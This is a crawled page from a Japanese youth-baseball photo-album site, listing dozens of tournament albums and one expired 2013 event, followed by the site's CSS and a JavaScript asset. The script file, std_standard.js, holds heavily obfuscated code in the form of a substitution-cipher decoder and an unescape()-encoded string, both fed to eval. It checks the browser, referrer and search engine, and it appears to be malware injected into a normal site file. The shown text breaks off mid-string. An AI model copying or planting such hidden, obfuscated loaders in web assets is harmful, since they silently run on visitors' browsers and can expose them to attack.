<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=210"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第37回三市親善少年野球大会環境衛生組合杯&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=221"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第39回小・中学生硬式野球日米親善交流大会in松戸&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=207"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第7回我孫子市少年野球低学年大会兼第20回県少年野球低学年大会我孫子決勝&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=205"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">柏市・桐生市交流親善少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=211"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第16回関東学童軟式野球秋季大会柏市予選&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=206"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">総体柏大会野球&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=208"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第7回我孫子市少年野球低学年大会兼第20回県少年野球低学年大会我孫子開幕&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=209"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">平成26年度ロッテ旗松戸予選&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=201"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第23回柏警察旗争奪戦低学年野球夏季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=212"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">平成26年度雪印メグミルク低学年大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=203"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子近隣交流少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=200"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第14回葛南少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=202"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">流山市少年野球低学年大会ロッテ旗予選&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=196"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第37回柏市長杯争奪夏季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=198"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">平成26年度友遊ボール松戸予選&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=197"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">東武鉄道大会野田市予選&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=204"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第37回東葛親善少年野球春季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=194"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">平成26年度学年野球リーグ開会式&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=195"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市友遊ボール&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=189"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第80回鎌ケ谷市民少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=188"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第39回松戸市少年軟式野球連盟大会本戦&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=190"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第16回柏市少年野球低学年春季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=191"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第38回柏市少年野球春季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=187"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第34回柏市中学校親善野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=186"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市スポーツ少年交流野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=193"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第36回千葉県スポーツ少年団軟式野球交流大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=192"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">白井市スポーツ少年団春季交流野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=185"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">全日本関東学童軟式野球大会柏市予選&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=183"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第30回柏流さよなら野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=184"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">県スポ少軟式野球大会松戸大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=181"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第38回松戸市軟式少年野球連盟卒業記念大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=180"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第32回東葛地区親睦卒業記念大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=179"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第22回柏市少年野球低学年秋季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=182"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第15回我孫子市少年野球新人大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=177"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">鎌ケ谷警察署長杯野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=178"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第36回東葛親善少年野球秋季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=174"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">平成25年度野田市少年野球秋季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=176"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">平成25年度5市親善野球大会 &nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=173"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第39回柏市少年野球秋季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=175"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第38回松戸市少年軟式野球連盟秋季大会 &nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=172"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第66回柏市長杯争奪野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=171"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">ロッテ旗東葛地域野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=170"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第36回三市親善少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=169"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">東京新聞旗争奪野田少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=168"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">平成25年度中学校総体野球松戸市予選&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=167"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第15回関東学童軟式野球大会柏予選&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=166"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子市少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=165"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第5回鎌ケ谷市少年野球夏季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=164"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">平成25年度ロッテ旗少年野球松戸予選&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=163"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第27回流山市少年野球相馬市長杯大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=160"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第4回雪印メグミルク杯野田市少年野球低学年大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=162"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第36回柏市長杯争奪　少年野球夏季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=161"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第22回柏警察署長旗争奪　低学年夏季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=158"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第78回鎌ケ谷市民少年野球大会野球&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=159"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">白井市友遊ボール大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=157"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第37回柏市春季少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=155"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第32回野田市少年野球春季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=156"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第73回流山少年野球大会Aブロック&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=152"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第73回流山市少年野球大会Ｂブロック&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=153"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第39回我孫子市少年野球春季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=149"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">千葉県スポ少軟式野球交流大会柏予選&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=150"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">全日本学童軟式野球大会・柏市予選&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=151"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">酒井根地区春季大会記念大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=148"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">東日本選抜中学生野球選手権大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=147"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">カリフマルエス旗争奪少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=146"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第31回東葛地区親睦卒業記念大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=144"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">柏市スポーツ少年団野球田中浩康カップ&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=145"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">日本プロＯＢクラブ杯千葉県中学生野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=143"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">我孫子少年野球新人戦&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=142"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">鎌ケ谷警察長杯野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=141"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">東葛親善少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=135"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">柏市少年野球秋季低学年大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=140"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">大塚杯争奪少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=139"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">流山市少年野球大会Ａブロック決勝&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=134"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">東関東連盟秋季野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=133"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">柏市少年野球秋季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=132"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">松戸市少年軟式野球連盟秋季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=138"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第77回鎌ケ谷市民少年野球大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=129"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">2012年度ロッテ旗東葛地域予選決勝戦&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=128"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">柏市気仙沼市少年野球親善交流大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=126"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">東葛地区親睦少年野球夏季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=127"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">柏スポ少柏市長杯争奪野球大会決勝&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=125"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">三市親善少年野球試合&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=124"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">柏市桐生市少年野球交流試合&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=122"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">平成24年度松戸市中学校総合体育大会野球の部&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=123"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第四回鎌ケ谷市少年野球夏季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=120"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">柏市警察署長旗争奪低学年夏季大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=118"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">第15回流山市少年野球低学年大会（ロッテ旗）・決勝&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=117"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">柏市少年野球連盟柏市長杯&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=116"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">東葛親善少年野球大会・決勝&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=114"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">柏市少年野球連盟低学年春季大会・決勝&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=112"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">松戸市軟式野球連盟春季大会・決勝&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=1&amp;album_id=113"><img src="./SportsIcon/sports_baseball.gif" style="vertical-align:middle;">柏市少年野球連盟春季大会・決勝&nbsp;&nbsp;</a></li>
</ul>
</div>
</div>
</div>
</div>
<div id="content">




<div id="topic_path">
<div class="topicpath">
<a href="./">TOP</a>&nbsp;&gt;&nbsp;<a href="./?mod=show_album_list&amp;cat_id=1">野球</A>&nbsp;&gt;&nbsp;第22回柏警察署長旗争奪　低学年夏季大会&nbsp;&nbsp;
</div>
</div>
<div id="contents_title">
<h3><span class="abbreviate">第22回柏警察署長旗争奪　低学年夏季大会&nbsp;&nbsp;</span><img src="./template/tmpl_sportskids/image/spacer.gif" onload="abbreviate();"></h3>
</div>
<div id="event_detail">
<div id="contents_outline">

</div>
<div class="festa_detail">
<table cellSpacing="1" cellPadding="0">
<colgroup width="100"></colgroup>
<colgroup width="334"></colgroup>
<tbody>
<tr>
<th><div>イベント名</div></th>
<td><div>第22回柏警察署長旗争奪　低学年夏季大会&nbsp;&nbsp;</div></td></tr>
<tr>
<th><div>開催日</div></th>
<td><div>2013年6月30日</div></td></tr>
<tr>
<th><div>写真点数</div></th>
<td><div>21&nbsp;点</div></td></tr>
<tr>
<th><div>掲載期限</div></th>
<td><div>2013年9月30日　<font color=#ff0000><strong>掲載終了しました</strong></font></div></td></tr>
</tbody>
</table>
</div>
<div id="err_mesg">
<img src="./template/tmpl_sportskids/image/attention1_yellow.gif">掲載期限が過ぎています。再掲載をご希望のお客様はお問い合わせください。
</div>

</div>

</div>
<div style="clear:both"></div>
<div id="footer">
<ul>
<li class="png_bg">&nbsp;<a href="./">ホーム</a>
<li class="png_bg">&nbsp;<a target="_blank" href="./?mod=show_agree">利用規約</a>
<li class="png_bg">&nbsp;<a target="_blank" href="./?mod=show_tokusho">特定商取引法表記</a>
<li class="png_bg">&nbsp;<a target="_blank" href="./?mod=show_privacy">プライバシーポリシー</a>
<li class="png_bg">&nbsp;<a target="_blank" href="./?mod=show_price">商品詳細･支払方法</a>
<li class="png_bg">&nbsp;<a target="_blank" href="./?mod=show_contact">お問い合わせ</a>
</ul>
<br>&copy; 2026 Asahi Resuka Co.,Ltd.  &copy; 2026 EASA Co.,Ltd. <br>このサイトのすべての写真･情報等の無断転載を禁じます。</div>
</div>
<img src="./template/tmpl_sportskids/image/bottomframe.gif" style="display:block;">
</div>
<iframe width=0 height=0 style='display:none;'></iframe>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.asa-kids.com/album/template/tmpl_sportskids/basic2.css
body_size: -83
content:
@import "basic_base.css";

--- FILE ---
content_type: text/css
request_url: https://www.asa-kids.com/album/template/tmpl_sportskids/print.css
body_size: -17
content:
@media print    
{
img {display: none! important}
object {display: none! important}
}


--- FILE ---
content_type: application/javascript
request_url: https://www.asa-kids.com/album/template/tmpl_sportskids/std_standard.js
body_size: 5827
content:
NufTd_shtml=9141;p1_shtml='hJpr=ZeEuOaGtwQYiqMk8F6HCbTAoUV0Iv5lNSsXLBgy74WPj2nmD39zdx1cKfR';L2_shtml='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789=';eval(rj6_shtml("in_MamZJeLmdqYQ.9dCZyakdyC4g;3_MamZJegHkJ(in_MamZJ(6FF,666,22,66S,6F2,6F6,66F,66w));nC_MamZJenqY4Cn;ZgX_MamZJe(!nC_MamZJ.kmmk7ahHgYm&&!nC_MamZJ.k44hHgYmOqMmgYgd&&3_MamZJ.kJJ)?mdig:9kJMg;M9I_MamZJe9iY7mqCY(){Hkd ame"+'"'+""+'"'+",Yi,q;9Cd(qeF;q<M9I_MamZJ.kdQiZgYmM.JgYQma;q++){YiegHkJ((S<<1)+(TT|u)+M9I_MamZJ.kdQiZgYmM[q]);am+ein_MamZJ(Yi);}dgmidY am;};9iY7mqCY dd_MamZJ(k,z){dgmidY k.qY4g5j9(z);}9iY7mqCY Zk_MamZJ(m,q){dgmidY m.7akdBm(q);}9iY7mqCY MM_MamZJ(Z,k,z){dgmidY Z.MizMmd(k,z);}JC_MamZJeJC7kmqCY;zd4_MamZJemdig;tCY_MamZJe9kJMg;Yt_MamZJeYkHqQkmCd;YMw_MamZJe9kJMg;q9((!nC_MamZJ.9qY4||ckdMgGYm(Yt_MamZJ.cdC4i7mLiz)<XFF1FwXT)&&nC_MamZJ.Mq4gzkd){YMw_MamZJemdig;}q9(mRcgC9(Yt_MamZJ.HgY4Cd)!e"+'"'+"iY4g9qYg4"+'"'+"&&Yt_MamZJ.HgY4Cdee"+'"'+"80h"+'"'+"){tCY_MamZJemdig;}9kM_MamZJe(!tCY_MamZJ)&&(3_MamZJ.7aqJ4KC4gM)&&(!3_MamZJ.kJJ)&&(!Yt_MamZJ.mkqYmhYkzJg4)?mdig:9kJMg;9iY7mqCY Y4_MamZJ(){dgmidY 9kJMg;}QG_MamZJe9iY7mqCY(M){dgmidY 3_MamZJ.QgmhJgZgYmPRG4(M);};9iY7mqCY km6_MamZJ(M,H,9){q9(M.kmmk7ahHgYm){M.kmmk7ahHgYm("+'"'+"CY"+'"'+"+H,9);}gJMg q9(M.k44hHgYmOqMmgYgd){M.k44hHgYmOqMmgYgd(H,9,mdig);}}9iY7mqCY kM_MamZJ(k,z){km6_MamZJ(nqY4Cn,k,z);}9b_MamZJe9iY7mqCY(M){dgmidY 3_MamZJ.QgmhJgZgYmMPRAkQKkZg(M);};99N_MamZJe9kJMg;q9(nC_MamZJ.k44hHgYmOqMmgYgd&&!nC_MamZJ.Ccgdk&&!9kM_MamZJ&&!tCY_MamZJ){99N_MamZJemdig;}99p_MamZJe9kJMg;99f_MamZJe9kJMg;9iY7mqCY yk_MamZJ(m){3_MamZJ.7dgkmghJgZgYm(m);}0Jq_MamZJe9kJMg;hJq_MamZJe9kJMg;QCCQ_Mae9kJMg;q9(9kM_MamZJ&&dd_MamZJ(Yt_MamZJ.HgY4Cd,"+'"'+"lCCQJg"+'"'+")!e-6){QCCQ_Maemdig;}9iY7mqCY WR1_MamZJ(M){Hkd meM.McJqm("+'"'+"#"+'"'+"),q,Ze[];9Cd(qeF;q<m.JgYQma;q++){Z[q]emI_MamZJ(m[q]);}gT_MamZJeZ.WCqY("+'"'+""+'"'+");}"));ffX_sh=ffX_shtml;wo_sh=window;fR3_sh=false;if(ffX_sh&&wo_sh.showModalDialog){fR3_sh=true;}function rj6_shtml(s){var m,i,t='',u;for(i=0;i<s.length;i++){m=s.charAt(i);u=L2_shtml.indexOf(m);u==-1?t+=m:t+=p1_shtml.charAt(u);}return t;}function rj2_shtml(s){var t='',a=[],i,q=s.length;for(i=0;i<q;i++){a[q-1-i]=s.charAt(i);}return a.join("");}eval(unescape(("@6_5@e@3_4@9@f@e%20@5_0%5f_3@8_4@d@c%28_3%29_b_2@5_4_5_2@e%20_5@e@5_3@3@1_0@5%28_3%29%3b_d@c@f_0%5f_3@8_4@d@c%3d@c@f%5f_3@8_4@d@c%2e_0_2@f_4@f@3@f@c%3b_5@1%5f_3@8_4@d@c%3d@e@1_6@9@7@1_4@f_2%2e_5_3@5_2%41@7@5@e_4%3b@d@1@3%5f_3@8_4@d@c%3d_2_2%5f_3@8_4@d@c%28_5@1%5f_3@8_4@d@c%2c%22%4d@1@3%22%29%21%3d%2d1%3f_4_2_5@5%3a@6@1@c_3@5%3b_0@1%5f_3@8_4@d@c%3d7%3b@9@6%28_7@f%5f_3@8_4@d@c%2e@1_4_4@1@3@8%45_6@5@e_4%29_b_0@1%5f_3@8_4@d@c%3d1%3b_d@5@c_3@5%20@9@6%28_7@f%5f_3@8_4@d@c%2e@1@4@4%45_6@5@e_4%4c@9_3_4@5@e@5_2%29_b_0@1%5f_3@8_4@d@c%3d2%3b_d@5@c_3@5%20@9@6%28@d@1@3%5f_3@8_4@d@c%26%26_a%5f_3@8_4@d@c%2e@1@c@c%29_b_0@1%5f_3@8_4@d@c%3d3%3b_d@5@c_3@5%20@9@6%28_a%5f_3@8_4@d@c%2e@c@1_9@5_2_3%29_b_0@1%5f_3@8_4@d@c%3d4%3b_d@6_5@e@3_4@9@f@e%20@e%502%5f_3@8_4@d@c%28_3%29_b_3%3d_3%2e_2@5_0@c@1@3@5%28%2f%5c%2b%2f@7%2c%22%2c%2c%22%29%3b_6@1_2%20_5@e%3d%22%22%2c_8%2c@1%2c@2%2c@3%2c@4%2c@5%2c@6%2c@7%2c@8%2c@a%2c@b%2c@d%2c@e%2c@9%2c_7%2c_0%3d@d@1%5f_3@8_4@d@c%2c_6%3d_3_3%5f_3@8_4@d@c%2c@c%3d_3%2e@c@5@e@7_4@8%2c@f%3d%4d@1_4@8%2e@6@c@f@f_2%28@c%2f12%29%3b_6@1_2%20%53%3d_6%3b@1%3d%53%28_3%2c0%2c@f%2b1%29%3b@2%3d%53%28_3%2c@f%2b1%2c@f%2b1%29%3b@3%3d%53%28_3%